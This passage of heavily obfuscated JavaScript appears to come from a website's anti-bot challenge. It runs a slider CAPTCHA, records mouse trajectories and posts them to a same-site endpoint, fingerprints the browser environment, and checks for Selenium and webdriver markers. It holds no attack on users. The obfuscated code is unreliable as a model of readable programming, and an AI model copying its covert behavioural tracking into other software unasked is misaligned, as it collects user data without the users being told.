_0x217cb3(_0x1d07be,_0x5f44da,_0x37cc40,_0x2f8de0){return _0x5bde05(_0x1d07be-0xeb,_0x37cc40,_0x1d07be-0x322,_0x2f8de0-0x114);}this['isMouseDow'+'n']=!(0x4*0x87c+-0x22c*0x7+-0x12bc),_0x507bb8['changedTou'+'ches']?(this['originX']=_0x507bb8[_0x217cb3(0x435,0x2d2,0x377,0x36b)+'ches'][-0x1b33+-0xc73+0x27a6]['clientX'],this[_0x217cb3(0x537,0x33e,0x737,0x472)]=_0x507bb8[_0x217cb3(0x435,0x357,0x21a,0x525)+'ches'][-0x649*-0x3+0x3c2+-0x169d][_0x217cb3(0x567,0x361,0x557,0x414)]):(this['originX']=_0x507bb8['clientX'],this[_0x217cb3(0x537,0x641,0x5c1,0x651)]=_0x507bb8[_0x217cb3(0x567,0x6eb,0x586,0x5a1)]);}},{'key':_0x1ff50f['DdHrZ'],'value':function(_0x48c3db){function _0x27e73e(_0x35652f,_0x37d678,_0x24dacd,_0xc79b40){return _0x5bde05(_0x35652f-0x1d,_0x35652f,_0x24dacd- -0xd7,_0xc79b40-0x33);}var _0x3b35df={'jfSoR':function(_0x1ea3f1,_0x367cbf,_0x4fdf1c,_0x1efd97,_0x5f5cb9){return _0x1ea3f1(_0x367cbf,_0x4fdf1c,_0x1efd97,_0x5f5cb9);}};if(_0x27e73e(-0x393,-0x59,-0x1a4,0x32)==='OsZaj')return _0x3b35df['jfSoR'](_0x363bb7,this,void(-0x516+-0x305*-0x7+0x100d*-0x1),void(-0x1*-0x83d+0x1*0x20b1+-0x28ee),function(){var _0x5acccd;return _0x202409(this,function(_0x270c47){function _0x153b52(_0x69378b,_0x28041a,_0x1441b4,_0x11a50c){return a0_0x1485(_0x1441b4- -0x273,_0x69378b);}switch(_0x270c47['label']){case 0x1811*-0x1+0x1a5*-0x9+0x26de:return _0x5acccd=_0x2e32ba(_0xfadb91['a'])(),[0x135*0x15+0x6c*-0x59+-0xc37*-0x1,_0x22470a['table'](_0x5acccd)];case-0xf24+0x1d6+0xd4f:return[-0x4*-0x202+0x25af+-0x2db5,_0x270c47[_0x153b52(0x35d,0x235,0x1c0,0x262)]()['time']];}});});else{if(!this['isMouseDow'+'n'])return!(0x13*0x12b+-0xedb*-0x1+-0x250b);var _0x2453df=_0x48c3db['changedTou'+'ches']?_0x48c3db['changedTou'+'ches'][-0x2697+0x94d+-0xea5*-0x2]['clientX']:_0x48c3db[_0x27e73e(0x29b,0x1e6,0x155,0x24e)],_0xe2a347=_0x48c3db['changedTou'+'ches']?_0x48c3db['changedTou'+'ches'][-0x1937+0x5*-0x1b9+0x21d4]['clientY']:_0x48c3db['clientY'],_0x52d343=_0x58d6eb[_0x27e73e(-0x12c,-0x15,-0x191,-0x1e7)](_0x2453df,this['originX']);if(_0x58d6eb['cwRgL'](_0x52d343,-0x20b5+0x25c1+-0x50c)||_0x58d6eb['kIZcH'](_0x52d343,0x1*-0x164+0x168b+-0x1501*0x1)>=this['w'])return this['reset'](),!(0x281*0x9+0x16*0xbc+-0x9ac*0x4);var _0x1b56d5={'x':_0x2453df,'y':_0xe2a347,'timestamp':Date['now'](),'state':_0x48c3db['type']};this[_0x27e73e(-0x24,-0x278,-0x139,-0x345)]['push'](_0x1b56d5),this['slider']['style'][_0x27e73e(-0x76,-0x2fd,-0x20f,-0x9f)]=_0x52d343+'px';var _0x46934c=_0x58d6eb['DRlkh'](this['w']-(-0x18d2+-0x1*-0x1b97+-0xdf*0x3)-(-0xbb2*0x2+-0xf65+0x26dd),_0x58d6eb['LyRVa'](this['w'],-0x652+0x1*0x287+0x3f3))*_0x52d343;this['block'][_0x27e73e(-0x38e,-0x374,-0x1c4,-0x17)]['left']=_0x46934c+'px',this[_0x27e73e(-0xcb,0xe0,-0x8c,-0x1ea)](this['sliderCont'+'ainer'],'sliderCont'+'ainer_acti'+'ve'),this['sliderMask']['style'][_0x27e73e(-0xa5,-0x158,-0x1a0,-0x8e)]=_0x52d343+'px';}}},{'key':_0x5bde05(0xba,0x117,-0xb3,-0x255)+'dler','value':function(_0x48a3a0){var _0x5e80b1=this;function _0x413472(_0x52c6c1,_0x4e45f8,_0x3e3fdf,_0xa11015){return _0x5bde05(_0x52c6c1-0x6f,_0x52c6c1,_0x4e45f8-0x91,_0xa11015-0x12a);}return!!this['isMouseDow'+'n']&&(this[_0x413472(0x13c,0x2c0,0x21a,0x4a7)+'n']=!(0x3b*-0x83+0xbd3*0x2+-0x346*-0x2),_0x58d6eb['ZhTpj'](_0x48a3a0[_0x413472(0x98,0x1a4,0x35b,0x34e)+'ches']?_0x48a3a0[_0x413472(0x354,0x1a4,0x1c6,-0x14)+'ches'][-0x877+-0x1349+0x1bc0]['clientX']:_0x48a3a0['clientX'],this[_0x413472(0x173,0x338,0x4a5,0x28f)])&&(this[_0x413472(0x310,0x276,0x2dc,0x339)+'s'](this[_0x413472(-0x1f0,-0x27,0x21,0x1c9)+'ainer'],'sliderCont'+_0x413472(0x27,-0xc4,-0x1e5,-0x5c)+'ve'),void(this['verify']()['spliced']?(this['addClass'](this[_0x413472(-0x1a6,-0x27,-0x1e0,0x1ae)+'ainer'],_0x413472(0x163,-0x27,0x167,0x16a)+_0x413472(-0x2c7,-0xd9,0xa3,0x7)+'ess'),this['sendDataBy'+_0x413472(0x23b,0x29e,0xfb,0x1f9)]()):(this['infoBox']['classList']['add']('show'),this['infoBox'][_0x413472(0x1f6,0x368,0x41d,0x361)]['add']('fail'),this['infoBox']['innerText']=_0x58d6eb[_0x413472(0x290,0x233,0x21d,0x40f)],this[_0x413472(-0x39,0xdc,0x2b9,0x311)](this['sliderCont'+'ainer'],'sliderCont'+'ainer_fail'),setTimeout(function(){_0x5e80b1['reset']();},-0x3*-0x4d5+0xa72*0x1+-0x1509)))));}},{'key':'bindEvents','value':function(){var _0x86874d=this;function _0x6f821(_0x23364b,_0x8160b6,_0x5d29b0,_0x4332c3){return _0x5bde05(_0x23364b-0x6c,_0x8160b6,_0x5d29b0-0x9c,_0x4332c3-0xa6);}this['el'][_0x6f821(-0x7b,0x13c,-0x67,0x97)+_0x6f821(0x15e,0x76,0x153,0xa4)]=function(){return!(-0x3*0x49+-0x1461+0x153d);},this['refreshIco'+'n']['onclick']=function(){function _0x31f799(_0x15d149,_0x3614fc,_0xe54eb,_0x31ba07){return _0x6f821(_0x15d149-0x153,_0xe54eb,_0x31ba07-0x45,_0x31ba07-0x154);}if('XtwUX'!=='CvnKj')_0x86874d[_0x31f799(0xc,0x304,0x14f,0x200)]();else{var _0xc29fff;_0x45ccb1['exports']=(_0xc29fff=_0x537a53(-0x1d4b+0x1775+-0x36*-0x1e),_0xc29fff[_0x31f799(0x163,0x15b,0x33a,0x2d4)][_0x31f799(0x2fb,0x20f,0x499,0x263)]);}},this[_0x6f821(0xc8,0xa0,0x296,0x290)][_0x6f821(0x11c,0x308,0x28e,0x34d)+'stener']('mousedown',function(_0x223565){_0x86874d['mouseDownH'+'andler'](_0x223565);}),this[_0x6f821(0x15a,0x107,0x296,0x11e)][_0x6f821(0x3b6,0x168,0x28e,0x1b0)+_0x6f821(0x43d,0x599,0x37a,0x567)]('touchstart',function(_0x5aaacd){_0x86874d['mouseDownH'+'andler'](_0x5aaacd);}),this['slider'][_0x6f821(0x289,0x159,0x28e,0x37e)+_0x6f821(0x555,0x456,0x37a,0x2cb)](_0x58d6eb[_0x6f821(-0x186,-0xcb,-0xb1,-0xee)],function(_0x59bc98){function _0x126b7e(_0x677846,_0xe5650f,_0x215baa,_0x26982d){return _0x6f821(_0x677846-0x112,_0xe5650f,_0x26982d- -0x24f,_0x26982d-0x87);}_0x86874d[_0x126b7e(-0xf8,-0x14f,0x17f,-0x78)+'andler'](_0x59bc98);}),this[_0x6f821(0x442,0xab,0x296,0x126)]['addEventLi'+'stener'](_0x6f821(0x37a,0x42f,0x205,0x327),function(_0x4da84e){_0x86874d['mouseMoveH'+'andler'](_0x4da84e);}),document['addEventLi'+'stener']('touchend',function(_0x1a9f43){function _0x2d371c(_0x3adce8,_0x181af4,_0x517a4b,_0x47f13a){return _0x6f821(_0x3adce8-0x10a,_0x47f13a,_0x3adce8-0x4b9,_0x47f13a-0x1a2);}_0x86874d['mouseUpHan'+_0x2d371c(0x660,0x7cc,0x53b,0x5fe)](_0x1a9f43);}),document[_0x6f821(0x430,0xc6,0x28e,0x13a)+_0x6f821(0x4b5,0x2e9,0x37a,0x1bd)]('mouseup',function(_0x1ba9a1){_0x86874d['mouseUpHan'+'dler'](_0x1ba9a1);});}},{'key':_0x1ff50f['oqVar'],'value':function(){var _0x18712f=parseInt(this['block']['style']['left']);return{'spliced':Math['abs'](_0x18712f-this['x'])<0xb*0x32e+0xa01+-0x2cf1};}},{'key':_0x5bde05(-0x52,0x81,0x11f,-0x6b),'value':function(){function _0x56cde6(_0x4fce15,_0x22fa63,_0x1901da,_0x47d694){return _0x5bde05(_0x4fce15-0x1ae,_0x22fa63,_0x1901da-0x22c,_0x47d694-0x7b);}this[_0x56cde6(0x2c2,0x259,0x174,0xbd)+'ainer'][_0x56cde6(0x5a0,0x2f4,0x49d,0x454)]='sliderCont'+_0x56cde6(0x357,0x4f9,0x4c5,0x5a6),this[_0x56cde6(0x478,0x2cf,0x426,0x333)]['style']['left']=-0x18d6+0x1e68+-0x592*0x1,this['block'][_0x56cde6(0x192,0xb1,0x13f,0x13a)]['left']=-0x1f9f*-0x1+-0x1*0x1855+0x3a5*-0x2,this['sliderMask']['style']['width']=0x1*-0x1a83+-0x2*-0xeda+-0x331,this['clean'](),this['mouseData']=[],this['img']['src']=this['getRandomI'+'mg'](),this['draw'](),this['infoBox']['className']=_0x58d6eb['ehWYA'];}},{'key':'safeSlider'+'Result','value':function(_0x4bbd14){var _0x2f44d6=document[_0x357aac(-0xc0,0xb,0xe8,0x6a)+_0x357aac(-0xc9,-0x2c9,-0x2b4,-0xed)+'me'](_0x56a4f7[_0x357aac(0x5a,0x49,0x18f,-0x158)])[0x1844+0x101e+-0x2862];function _0x357aac(_0x423cf9,_0x491ed4,_0x4552c0,_0xe64fd7){return _0x5bde05(_0x423cf9-0x19d,_0xe64fd7,_0x423cf9-0x42,_0xe64fd7-0x9);}_0x4bbd14?(_0x2f44d6['classList']['add'](_0x56a4f7['ENxWv']),_0x2f44d6['classList']['remove']('fail'),_0x2f44d6['innerText']='验证成功'):(_0x2f44d6[_0x357aac(0x319,0x512,0x521,0x45a)]['add']('show'),_0x2f44d6['classList'][_0x357aac(0x298,0x3ec,0x1dd,0x323)]('fail'),_0x2f44d6['innerText']=_0x56a4f7[_0x357aac(-0x11f,0x38,-0x33e,0xef)]);}},{'key':_0x1ff50f['wvlhb'],'value':function(){var _0x353f29=this,_0x50fa30=new XMLHttpRequest();_0x50fa30['onreadysta'+'techange']=function(){function _0x2011c0(_0x5a3f3c,_0x4f5058,_0x19ea8a,_0x40abd7){return a0_0x1485(_0x19ea8a-0x1d0,_0x40abd7);}0x2199+-0x1bb1+-0x5e4===_0x50fa30['readyState']&&(-0x74a*0x1+0x1b1*0xc+-0xc3a===_0x50fa30['status']?(_0x353f29['safeSlider'+'Result'](!(-0xd99+-0x9*-0xe1+0x5b0)),_0x353f29['success']&&_0x353f29['success']()):(_0x353f29['safeSlider'+'Result'](!(0x204+-0x67*-0x4a+-0x1fc9)),setTimeout(function(){_0x353f29['reset']();},0x1*-0x1f63+0x1c49+-0x6*-0x12b),_0x353f29['fail']&&_0x353f29[_0x2011c0(0x453,0x98,0x2ba,0x2ae)]()));},_0x50fa30['open'](_0x4314e8(-0x244,0x19d,0x130,-0x82),'/ctiax15p7'+_0x4314e8(-0xdc,-0x18d,-0x110,-0x7)+_0x4314e8(0x186,0xfc,-0x1f9,0x15)+'p',!(-0x17b8+0x263f*0x1+-0xe87)),_0x50fa30[_0x4314e8(-0x1e7,-0x2e,-0x8a,-0x215)+'Header']('Content-Ty'+'pe','applicatio'+'n/json');var _0x47aee0={};_0x47aee0['mouseData']=this['mouseData'];var _0x15c3d0=JSON[_0x4314e8(0xeb,0x196,-0x82,0xec)](_0x47aee0);function _0x4314e8(_0x2aa93d,_0x139fe9,_0x323724,_0x3c44f8){return _0x5bde05(_0x2aa93d-0xa7,_0x2aa93d,_0x3c44f8- -0x174,_0x3c44f8-0x151);}_0x50fa30['send'](_0x15c3d0);}},{'key':'init','value':function(){function _0x1f492e(_0x38814d,_0xa8bdba,_0x5ebb82,_0x532c9a){return _0x5bde05(_0x38814d-0x9,_0x5ebb82,_0x532c9a- -0xff,_0x532c9a-0xa);}this['initDOM'](),this['initImg'](),this['draw'](),this[_0x1f492e(0x289,0x24c,-0x2,0x94)]();}}]);}()),_0x1146ac=(function(){var _0x278d87={'vGaTX':_0x1ff50f['iqhhq'],'EofPw':'challenge-'+_0x1810bc(0x5e9,0x654,0x55d,0x3de),'TSJTQ':'none','OKRER':_0x1810bc(0x1d8,0x17c,0x128,-0x57)+'body-text','twdNo':'block','iFWCV':function(_0x4d91dd,_0x1db839){return _0x1ff50f['ybNGa'](_0x4d91dd,_0x1db839);},'esBLO':function(_0x5abfca,_0x824199){return _0x1ff50f['xKZlN'](_0x5abfca,_0x824199);},'oanIK':_0x1ff50f['xnLYd'],'DAIme':_0x1ff50f['gZUdI'],'tYsjS':':\x20has\x20','Bghjd':'[Canvas]:\x20'+'not\x20suppor'+_0x1810bc(0x477,0x505,0x282,0x369),'kFahq':_0x1810bc(0x2c5,0x103,0x371,0x365),'istnv':_0x1ff50f['acAPr'],'vEKUL':_0x1ff50f['YpQgR'],'EbWGy':'[UserAgent'+']:\x20not\x20sup'+_0x1810bc(0x443,0x29b,0x23d,0x3cb),'Gagsf':_0x1ff50f['ffKjq'],'Vqxhp':'__driver_e'+'valuate','nFezC':'__selenium'+'_evaluate','ifhfp':'__driver_u'+_0x1810bc(0x515,0x61b,0x3a6,0x517),'tBhKK':_0x1ff50f[_0x1810bc(0x503,0x6b4,0x2e6,0x2e7)],'YCCRW':_0x1810bc(0x56f,0x4a0,0x57a,0x470)+'_unwrapped','ptHiy':function(_0x3e1526,_0x222a7b){return _0x3e1526||_0x222a7b;},'dTjLG':'**isDriver'+_0x1810bc(0x331,0x3dd,0x274,0x2f6),'XEguV':function(_0x5b7456,_0x3fb9ca){return _0x1ff50f['bgDeJ'](_0x5b7456,_0x3fb9ca);},'tiaYY':_0x1810bc(0x2ca,0x37e,0x4f1,0x269)};function _0x1810bc(_0x485f71,_0x2f9554,_0xc559c5,_0x18f3e2){return _0x19a28a(_0x485f71- -0x207,_0x2f9554-0x91,_0x18f3e2,_0x18f3e2-0x15a);}if(_0x1ff50f['hYIZf']!==_0x1810bc(0x314,0x546,0x17f,0x23a))_0x2d3883(_0x5e1173);else{return _0x1cd306(function _0x3ba487(){function _0x2cebcf(_0x13c312,_0x5e6ef7,_0x426a39,_0x4f1006){return _0x1810bc(_0x426a39-0x221,_0x5e6ef7-0x127,_0x426a39-0x10b,_0x4f1006);}_0x10793f(this,_0x3ba487),this['errorList']=[],this['isCTCTPage']=this['checkDomNy'+_0x2cebcf(0x751,0x888,0x804,0x861)]();},[{'key':_0x1ff50f['SfqOY'],'value':function(){function _0xb839cf(_0x2eeab2,_0x4cb93d,_0x59267f,_0x388631){return _0x1810bc(_0x59267f-0x2,_0x4cb93d-0x125,_0x59267f-0xbe,_0x2eeab2);}return document[_0xb839cf(0x3f1,0x7e,0x236,0x3b1)+'ById'](_0x278d87['vGaTX'])&&document[_0xb839cf(0x1c,0x1b5,0x236,0x350)+_0xb839cf(0x76f,0x6be,0x56a,0x440)](_0x278d87['EofPw'])&&document['getElement'+'ById']('challenge-'+'body-text')&&document[_0xb839cf(0x41e,0x37e,0x236,0x36f)+'ById'](_0xb839cf(0x350,0x1fa,0x1da,0x40a)+'success')&&document['getElement'+'ById']('challenge-'+_0xb839cf(0x5d7,0x543,0x480,0x65f))&&document['getElement'+_0xb839cf(0x470,0x5aa,0x56a,0x6ea)]('safeSplide'+'r');}},{'key':_0x1810bc(0x5f0,0x50f,0x55c,0x59f),'value':function(){function _0x6f18f8(_0x3717d7,_0x6b7c3d,_0x4a5461,_0x381a63){return _0x1810bc(_0x6b7c3d-0xf7,_0x6b7c3d-0x193,_0x4a5461-0xe4,_0x381a63);}!xyjgnaksfLocal[_0x6f18f8(0x4e6,0x66a,0x510,0x672)+'tzlwty']&&this['isCTCTPage']&&(document['getElement'+'ById']('challenge-'+'running')['style']['display']=_0x6f18f8(0x841,0x6b8,0x584,0x4df),document['getElement'+'ById']('challenge-'+'spinner')['style'][_0x6f18f8(0x6b9,0x616,0x68c,0x729)]=_0x56a4f7['sFoWc'],document[_0x6f18f8(0x54b,0x32b,0x31e,0x325)+'ById'](_0x56a4f7[_0x6f18f8(0x1eb,0x2af,0x479,0x87)])['style'][_0x6f18f8(0x425,0x616,0x579,0x48a)]=_0x6f18f8(0x57b,0x6b8,0x7b3,0x51c),document['getElement'+'ById'](_0x6f18f8(0x42c,0x2cf,0xa2,0x434)+'success')['style']['display']='none',document['getElement'+'ById'](_0x56a4f7['Bfkeb'])['style']['display']=_0x6f18f8(0x6ae,0x6a4,0x893,0x6ad),document['getElement'+'ById'](_0x56a4f7[_0x6f18f8(0x2a4,0x44a,0x541,0x545)])[_0x6f18f8(0x393,0x340,0x24f,0x4ae)][_0x6f18f8(0x794,0x616,0x66d,0x68a)]='none');}},{'key':_0x1ff50f['BTONO'],'value':function(){function _0x30e5e7(_0x37fd6e,_0x4072f3,_0x235550,_0x43f461){return _0x1810bc(_0x4072f3-0x137,_0x4072f3-0x84,_0x235550-0xf7,_0x37fd6e);}!xyjgnaksfLocal['pkzm2_uq0i'+_0x30e5e7(0x482,0x410,0x38c,0x4c9)]&&this['isCTCTPage']&&(document['getElement'+'ById'](_0x278d87[_0x30e5e7(0x526,0x324,0x4ad,0x1c9)])['style']['display']='none',document['getElement'+'ById']('challenge-'+'spinner')[_0x30e5e7(0x2ab,0x380,0x1a4,0x41a)]['display']=_0x278d87['TSJTQ'],document[_0x30e5e7(0x1e5,0x36b,0x3e7,0x312)+_0x30e5e7(0x723,0x69f,0x4a7,0x61e)](_0x278d87['OKRER'])[_0x30e5e7(0x2a6,0x380,0x564,0x191)]['display']=_0x278d87['TSJTQ'],document['getElement'+'ById'](_0x30e5e7(0x4f9,0x30f,0x146,0xec)+_0x30e5e7(0x513,0x5b5,0x481,0x577))['style']['display']='none',document[_0x30e5e7(0x538,0x36b,0x1b7,0x28c)+'ById']('safeSplide'+'r')['style'][_0x30e5e7(0x4ed,0x656,0x76d,0x68a)]=_0x278d87['TSJTQ'],document['getElement'+'ById']('challenge-'+'success')[_0x30e5e7(0x185,0x380,0x38f,0x56d)]['display']=_0x278d87['twdNo']);}},{'key':'verifyFail'+'AgainEnv','value':function(){var _0x11e8b3={'yuuDF':function(_0x547a99,_0x4ff106){return _0x547a99(_0x4ff106);}};function _0x40b398(_0x23514f,_0x4a57bf,_0x452f65,_0x28ec4e){return _0x1810bc(_0x23514f- -0x4e5,_0x4a57bf-0x175,_0x452f65-0x3e,_0x28ec4e);}if(_0x56a4f7[_0x40b398(-0x2ec,-0x115,-0x514,-0x121)]===_0x56a4f7['Tseot']){var _0x461adb=_0x11e8b3['yuuDF'](_0x30d001,this);return _0x303318&&_0x461adb[_0x40b398(-0x170,-0xa1,0xc4,0xb7)](_0x39c61f),_0x461adb[_0x40b398(-0x328,-0x545,-0x3e7,-0x4fc)+'erty']('init')&&this['init']!==_0x461adb['init']||(_0x461adb['init']=function(){function _0x1fe388(_0x12398f,_0x348c32,_0x246c0e,_0xc69fb9){return _0x40b398(_0x348c32-0x671,_0x348c32-0xeb,_0x246c0e-0x1d6,_0x246c0e);}_0x461adb[_0x1fe388(0x52b,0x404,0x3ac,0x41a)]['init'][_0x1fe388(0x1d3,0x373,0x405,0x19f)](this,arguments);}),_0x461adb['init']['prototype']=_0x461adb,_0x461adb[_0x40b398(-0x26d,-0x1f8,-0x341,-0x1a3)]=this,_0x461adb;}else!xyjgnaksfLocal['pkzm2_uq0i'+'tzlwty']&&this['isCTCTPage']&&(document['getElement'+'ById']('challenge-'+'running')[_0x40b398(-0x29c,-0x364,-0xed,-0x292)]['display']=_0x56a4f7['sFoWc'],document['getElement'+'ById'](_0x40b398(-0x30d,-0x35b,-0x37b,-0x298)+'spinner')['style']['display']=_0x56a4f7['sFoWc'],document['getElement'+'ById']('challenge-'+'body-text')['style']['display']='block',document['getElement'+'ById'](_0x56a4f7[_0x40b398(-0x192,-0x23f,-0x24a,0x25)])[_0x40b398(-0x29c,-0xe5,-0x12f,-0x2cb)][_0x40b398(0x3a,0x18,0x203,-0x1b7)]=_0x56a4f7['sFoWc'],document['getElement'+_0x40b398(0x83,0x1b2,-0x141,0x1aa)]('challenge-'+'stage')['style']['display']=_0x56a4f7[_0x40b398(-0x20f,-0x86,-0x154,-0x35)],document[_0x40b398(-0x2b1,-0x32d,-0x1ac,-0x356)+'ById'](_0x56a4f7['UcscQ'])['style'][_0x40b398(0x3a,0x10,0x1bf,0x190)]=_0x56a4f7['wcgdl']);}},{'key':_0x1810bc(0x583,0x4c2,0x60d,0x6a9)+_0x1810bc(0x1ac,0x3ac,0x18c,0x396),'value':function(){function _0x2cac7d(_0x422d98,_0x49d7f3,_0x13f614,_0x33c0bd){return _0x1810bc(_0x33c0bd- -0x2e9,_0x49d7f3-0x1e6,_0x13f614-0xcf,_0x422d98);}var _0xfb0f7={'zcnQr':function(_0x589d43,_0xfaceee,_0x32aada,_0x129ed0,_0x16b377){function _0x3342b5(_0x220b88,_0x4f6547,_0xc84b82,_0x176c01){return a0_0x1485(_0x220b88-0x148,_0x176c01);}return _0x56a4f7[_0x3342b5(0x228,0x3e9,0x3c8,0x94)](_0x589d43,_0xfaceee,_0x32aada,_0x129ed0,_0x16b377);}};if('oMPli'!=='WuarP'){var _0x30b694=_0x56a4f7['nigkB'](_0x5610dc,_0x2cac7d(0x1c9,0xbe,0x91,0xf3));_0x31e33c(_0x56a4f7[_0x2cac7d(0x387,0x23a,0x43e,0x296)],_0x449377,_0x30b694),_0xab9f9f(),this['verifySucc'+'essEnv'](),_0x5a9588();}else return _0xfb0f7[_0x2cac7d(0xac,0x141,0x3c2,0x1bb)](_0x4a3c1a,this,void(-0x1172+-0x3d3+0x1545*0x1),void(-0x59*-0x30+0x6fd+-0x17ad),function(){return _0x56ec2b(this,function(_0x200004){var _0x575437={};return _0x575437['dep']=_0x54b312,(_0x21c261=!(-0xc7a*0x1+-0x9f5*-0x3+0x2*-0x8b2),_0x3c7691(_0x1261c7['c'])(_0x575437),_0x3ccdc2(_0x48ae51['a'])(),[-0x1*0x1ab7+-0xc8f*-0x2+-0x19b*-0x1,_0x364a35]);});});}},{'key':'initSlider','value':function(){function _0x5b9eca(_0x3df86d,_0x209571,_0x38732b,_0x4f16a3){return _0x1810bc(_0x3df86d- -0x1ae,_0x209571-0x129,_0x38732b-0x1d8,_0x209571);}if(!xyjgnaksfLocal[_0x5b9eca(0x3c5,0x49e,0x499,0x394)+_0x5b9eca(0x12b,0x14d,0x317,0x11f)]&&this['isCTCTPage']){var _0x94748e=this;new _0x5bef2f(document['getElement'+_0x5b9eca(0x3ba,0x3b2,0x456,0x2c8)](_0x5b9eca(0x423,0x448,0x274,0x2d9)),function(){var _0x2fccc5={};function _0x23b171(_0x50a97e,_0x932d7a,_0x22a052,_0x19933b){return _0x5b9eca(_0x22a052- -0x32b,_0x932d7a,_0x22a052-0xb0,_0x19933b-0xa1);}_0x2fccc5['vJyiF']=function(_0x5309c6,_0x4554e){return _0x5309c6==_0x4554e;};var _0x18b82d=_0x2fccc5;if(_0x23b171(-0x20d,-0x38f,-0x184,-0x299)!=='AVMEG'){var _0x247340=typeof _0x5b1717;return null!=_0xd87018&&(_0x18b82d[_0x23b171(-0x33f,-0x3b3,-0x1cb,-0x36b)]('object',_0x247340)||'function'==_0x247340);}else _0x94748e['allCheckRi'+'ght']();},function(){})['init']();}}},{'key':'objHasAttr','value':function(_0xa0ca29,_0x5925ce,_0x336f78){if(!_0xa0ca29)return!(-0xd*0x1f9+0x1*0x146b+0x53b);function _0x37fcac(_0x1e2f4e,_0x322f55,_0x3eb767,_0x2db820){return _0x1810bc(_0x322f55-0x274,_0x322f55-0x1ea,_0x3eb767-0x179,_0x2db820);}for(var _0xa0b6b9=!(-0x17f6+0x208+0x322*0x7),_0x799e2e=0x130c*-0x2+0x147c+0x119c;_0x278d87['iFWCV'](_0x799e2e,_0x5925ce['length']);_0x799e2e++){var _0x4c94eb=_0x5925ce[_0x799e2e];_0x278d87['esBLO'](_0x278d87['oanIK'],toString['call'](_0xa0ca29[_0x4c94eb]))?(_0x336f78||this['errorList']['push']('env:\x20'['concat'](toString['call'](_0xa0ca29),_0x278d87[_0x37fcac(0x848,0x66d,0x891,0x667)])['concat'](_0x4c94eb)),_0xa0b6b9=!(0x1d*0x85+0x17*-0x117+-0xc5*-0xd)):_0x336f78&&this['errorList']['push']('tool:\x20'[_0x37fcac(0x366,0x577,0x79a,0x382)](toString['call'](_0xa0ca29),_0x278d87['tYsjS'])['concat'](_0x4c94eb));}return _0xa0b6b9;}},{'key':_0x1810bc(0x2e2,0x1e2,0x22d,0x185)+'wAttr','value':function(){function _0x51a83b(_0x6931e2,_0x7a22bd,_0x3ee6bd,_0x538c2a){return _0x1810bc(_0x6931e2- -0x139,_0x7a22bd-0x2e,_0x3ee6bd-0xf,_0x538c2a);}return this['objHasAttr'](window,[]['concat'](['location','navigator','document','screen',_0x51a83b(0x7d,-0x7e,0x11a,0x265),_0x56a4f7['PXtms'],_0x51a83b(0x119,-0x98,0x257,0x14f)+'t',_0x51a83b(0x2bf,0x38c,0x4dd,0x219),'outerHeigh'+'t','pageXOffse'+'t',_0x51a83b(0x3d2,0x27d,0x34a,0x1c4)+'t','scrollX',_0x56a4f7[_0x51a83b(0x303,0x4b9,0x10f,0x28e)],_0x56a4f7['lkRMX'],_0x56a4f7['oXcaK']],['alert',_0x56a4f7['XbHTw'],'prompt',_0x51a83b(0x3ff,0x291,0x372,0x3e0),_0x56a4f7[_0x51a83b(0x394,0x23e,0x16c,0x5ce)],'setTimeout',_0x56a4f7[_0x51a83b(0x2e6,0x164,0x36a,0x2ab)],_0x51a83b(0x41f,0x24c,0x50b,0x1f1)+'l','clearInter'+_0x51a83b(0x293,0x386,0x1a1,0x2b4),_0x56a4f7['nUYjP'],'resizeTo','scroll',_0x56a4f7['LUyUx'],_0x56a4f7['wJcap'],_0x51a83b(0x2ec,0x3bc,0xee,0x1e5),_0x56a4f7['KcGTd'],'find']));}},{'key':_0x1810bc(0x3c5,0x39b,0x3e0,0x3b5)+_0x1810bc(0x25c,0x458,0x4f,0x25d),'value':function(){function _0x5cfd45(_0x4cedc6,_0x1bd2df,_0x588871,_0x187dd3){return _0x1810bc(_0x1bd2df- -0x495,_0x1bd2df-0x100,_0x588871-0x1ba,_0x187dd3);}return this['objHasAttr'](document,[]['concat']([_0x56a4f7[_0x5cfd45(0x79,-0x150,0x8,-0x41)],_0x5cfd45(0x4c,0x10a,0x11,0x1a1),_0x56a4f7['ibUuz'],_0x5cfd45(0x41,-0x11b,-0x223,-0x8f),_0x5cfd45(0xd6,-0xb6,0x132,-0x1d1)+'et','contentTyp'+'e',_0x56a4f7[_0x5cfd45(0xd9,-0xe,-0x11e,0x1e7)],'head','images','links',_0x56a4f7['VuUEt'],'scripts','styleSheet'+'s','scrollingE'+_0x5cfd45(-0x4a0,-0x270,-0x55,-0x1c2)],[_0x5cfd45(-0x350,-0x261,-0x424,-0xc2)+'ById','getElement'+'sByClassNa'+'me',_0x56a4f7[_0x5cfd45(-0x2a2,-0x20e,-0x32b,-0x275)],'getElement'+'sByName',_0x56a4f7[_0x5cfd45(-0xb8,0x71,0xc9,-0x9d)],'querySelec'+'torAll',_0x5cfd45(-0x34d,-0x207,-0x25a,-0x58)+'ent',_0x56a4f7['IhHow'],'appendChil'+'d','insertBefo'+'re',_0x5cfd45(0x193,0x8f,0x74,-0x1a6)+'d','replaceChi'+'ld',_0x5cfd45(-0x3c8,-0x207,-0x308,-0x36b)+'entNS','importNode','open','close','write',_0x5cfd45(-0x1d6,0x13,0x54,-0x77)]));}},{'key':'checkScree'+'nAttr','value':function(){function _0x5f275e(_0x3765f5,_0x2091fc,_0x3b4f9c,_0x2f2b21){return _0x1810bc(_0x3765f5- -0x32b,_0x2091fc-0xfa,_0x3b4f9c-0xf9,_0x2091fc);}return this['objHasAttr'](screen,['width','height',_0x56a4f7[_0x5f275e(0x6a,-0x182,0x2,-0x70)],_0x5f275e(0x119,0x29,-0xfb,0x2e1)+'t','colorDepth']);}},{'key':_0x1ff50f['yjLRb'],'value':function(){if(window['Array']&&window['Array'][_0x2d4f37(0x177,-0x18,-0x32,0x47)])return this['objHasAttr'](Array['prototype'],['push','pop','unshift',_0x56a4f7['IVjhf'],'indexOf','lastIndexO'+'f',_0x2d4f37(-0xf1,0xa9,-0x162,0xee),_0x56a4f7['wcrJe'],'includes',_0x2d4f37(0x20,0x249,0xdf,0xa0),'map',_0x56a4f7[_0x2d4f37(-0x1a8,-0x1b7,-0xed,-0x372)],_0x56a4f7['FYNVk'],_0x2d4f37(-0x1d9,-0x3b9,0x56,-0x1c2)+'t','reverse',_0x56a4f7[_0x2d4f37(0x86,0x5c,0x24f,-0x1)],'copyWithin','fill',_0x56a4f7['XCajO'],_0x56a4f7['vmfYr'],'join','toString',_0x2d4f37(-0x24,-0xc9,-0x203,0x14f)+'ring']);function _0x2d4f37(_0x5a76b5,_0x46b69c,_0x174f7b,_0x2f39b4){return _0x1810bc(_0x5a76b5- 